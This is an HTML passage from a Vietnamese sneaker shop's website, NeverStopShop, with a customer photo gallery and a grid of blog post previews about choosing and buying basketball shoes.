<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-8-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-8-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-8-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-8 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="7" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-9-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-9-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-9-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-9 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="8" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-11-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-11-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-11-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-10 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="9" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-7-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-7-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-7-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-11 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="10" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-16-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-16-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-16-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-12 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="11" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-12-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-12-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-12-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-13 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="12" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/z4639469865145_a10350b8191a98e34273fd4ca69750e3-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/z4639469865145_a10350b8191a98e34273fd4ca69750e3-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/z4639469865145_a10350b8191a98e34273fd4ca69750e3-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-14 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="13" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-13-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-13-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-13-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-15 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="14" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-14-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-14-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-14-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-16 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="15" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-4-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-4-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-4-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-17 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="16" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-18-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-18-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-18-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-18 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="17" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-15-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-15-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-15-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-19 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="18" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-19-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-19-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-19-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-20 swiper-slide">
<a data-gallery="#gallery-697160db6283c .lightgallery" data-index="19" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-17-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-17-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-17-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="lightgallery" data-images='[{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-1-1000x586.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-1-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-3-1000x739.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-3-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-2-1000x793.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-2-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-5-566x883.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-5-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-6-700x898.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-6-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-10-806x960.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-10-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-8-508x840.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-8-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-9-1646x923.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-9-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-11-942x706.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-11-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-7-720x960.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-7-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-16-800x570.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-16-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-12-1280x720.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-12-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/z4639469865145_a10350b8191a98e34273fd4ca69750e3-1920x2180.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/z4639469865145_a10350b8191a98e34273fd4ca69750e3-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-13-800x1067.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-13-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-14-800x1154.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-14-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-4-800x971.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-4-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-18-800x1044.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-18-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-15-1078x800.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-15-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-19-1000x1075.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-19-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-17-960x960.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-17-80x80.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;}]' data-options='{"thumbWidth":80,"thumbContHeight":80,"addClass":"lg-416","mode":"lg-slide","download":true,"fullScreen":false}'></div></div></div></div></div></div></div><div class="grid-row grid-row-bottom-4"><div class="grid-cols"><div class="grid-col grid-col-bottom-4-1"><div class="grid-items"><div class="grid-item grid-item-bottom-4-1-1"><div class="module module-blog_posts module-blog_posts-40 module-blog_posts-grid"><div class="module-body"><div class="module-item module-item-1"><h3 class="title module-title"><a href="https://neverstopshop.com/blog">BÀI VIẾT MỚI</a></h3><div class="post-grid"><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-gia-900k">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/900k/bìa%20neverstop%20(2)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/900k/bìa%20neverstop%20(2)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/900k/bìa%20neverstop%20(2)-670x400h.png 2x"  width="335" height="200" alt="Giày Bóng Rổ Giá 900k Chất Lượng tại NeverStopShop" title="Giày Bóng Rổ Giá 900k Chất Lượng tại NeverStopShop" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">23 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">9434</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-gia-900k">Giày Bóng Rổ Giá 900k Chất Lượng tại NeverStopShop</a></div><div class="description">Do tính chất công việc nên nhiều người phải đi học và đi làm hàng ngày. Hoặc những người có sở thích tập gym, chạy bộ, chơi bóng đá, bóng rổ,... cần thiết ngay lúc này là một đôi giày bóng rổ giá 900k hiện kim. Thế nhưng đâu phải ai cũng may mắn lựa ..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-gia-900k" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/diem-dac-biet-cua-giay-bong-ro-gia-re">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/giá%20rẻ/bìa%20neverstop%20(2)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/giá%20rẻ/bìa%20neverstop%20(2)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/giá%20rẻ/bìa%20neverstop%20(2)-670x400h.png 2x"  width="335" height="200" alt="Khám Phá Điểm Đặc Biệt Của Giày Bóng Rổ Giá Rẻ" title="Khám Phá Điểm Đặc Biệt Của Giày Bóng Rổ Giá Rẻ" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">23 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">4658</span></div><div class="name"><a href="https://neverstopshop.com/blog/diem-dac-biet-cua-giay-bong-ro-gia-re">Khám Phá Điểm Đặc Biệt Của Giày Bóng Rổ Giá Rẻ</a></div><div class="description">Giày chuyên dùng để chơi bóng rổ có 2 phần quan trọng nhất là: đế giày và cổ giày. Giày bóng rổ chính hãng khoảng trên dưới 1 triệu đồng không hề khó để sở hữu chúng. Chỉ cần bạn tìm hiểu kỹ về cách chọn giày bóng rổ sao cho phù hợp với bàn chân, phù..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/diem-dac-biet-cua-giay-bong-ro-gia-re" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/chon-giay-bong-ro-nike">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/nike/bìa%20neverstop-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/nike/bìa%20neverstop-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/nike/bìa%20neverstop-670x400h.png 2x"  width="335" height="200" alt="Cách Chọn Giày Bóng Rổ Nike Cho Người Mới Bắt Đầu" title="Cách Chọn Giày Bóng Rổ Nike Cho Người Mới Bắt Đầu" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">21 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">5248</span></div><div class="name"><a href="https://neverstopshop.com/blog/chon-giay-bong-ro-nike">Cách Chọn Giày Bóng Rổ Nike Cho Người Mới Bắt Đầu</a></div><div class="description">Giày bóng rổ Nike - một trong những hãng giày nổi tiếng đình đám nhất mọi thời đại. Về mức độ ưa chuộng thì khỏi phải bàn cãi rồi đúng không nào. Với công nghệ đế Air (loại đế êm chân) và với có độ nảy nhất định, giúp cho các bước đi của bạn trở nên ..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/chon-giay-bong-ro-nike" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-tai-neverstopshop">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/bài%20lớn/bìa%20neverstop%20(2)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/bài%20lớn/bìa%20neverstop%20(2)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/bài%20lớn/bìa%20neverstop%20(2)-670x400h.png 2x"  width="335" height="200" alt="Giày Bóng Rổ tại NeverStopShop - Yên Tâm về Chất Lượng" title="Giày Bóng Rổ tại NeverStopShop - Yên Tâm về Chất Lượng" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author"></span>
<span class="p-date p-date-default">18 <i>thg 11</i></span>
<span class="p-comment">0</span>
